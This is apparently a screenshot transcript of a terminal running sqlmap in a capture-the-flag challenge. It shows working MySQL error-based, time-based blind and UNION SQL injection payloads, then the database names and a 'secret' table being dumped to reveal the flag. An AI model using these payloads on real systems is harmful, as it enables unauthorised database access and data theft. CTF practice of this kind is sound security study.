 Activities
Terminal
Nov 18 03:16
rizal@rizal-muja: ~
Type: error-based
Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
Payload: query=GTID_SUBSET(CONCAT(0x7162766a71,(SELECT (ELT(7551=7551,1))),0x71786a7a71),7551)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: query=(CASE WHEN (3455=3455) THEN SLEEP(5) ELSE 3455 END)
Type: UNION query
Title: MySQL UNION query (random number) - 3 columns
Payload: query=-9202 UNION ALL SELECT 5817,5817,CONCAT(0x7162766a71,0x59425257476a766e697058666251756342664​76b614a4a6442514879797044784a4b764c53636b6c,0x71786a7a7
1)#
---
do you want to exploit this SQL injection? [Y/n] Y
[03:16:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38, PHP 7.3.23
back-end DBMS: MySQL >= 5.6
[03:16:16] [INFO] fetching database names
available databases [2]:
[*] databreach
[*] information_schema
[03:16:16] [INFO] fetching columns for table 'secret' in database 'databreach'
[03:16:16] [INFO] fetching entries for table 'secret' in database 'databreach'
Database: databreach
Table: secret
[1 entry]
| id | title | content
|
| 417 | Databreach | <h3>Date: November 2020<br>Impact: agrihack{SQLi_lead_to_data_breach_and_it_is_very_DANGER!!!!!_LINZ_IS_HERE}</h3><p>In November 2020 this websit
e has been attacked by someone xd |
[03:16:16] [INFO] table 'databreach.secret' dumped to CSV file '/home/rizal/.sqlmap/output/52.187.65.2/dump/databreach/secret.csv'
[03:16:16] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/rizal/.sqlmap/output/results-11182020_0316am.csv'
[*] ending @ 03:16:16 /2020-11-18/
rizal@rizal-muja:~$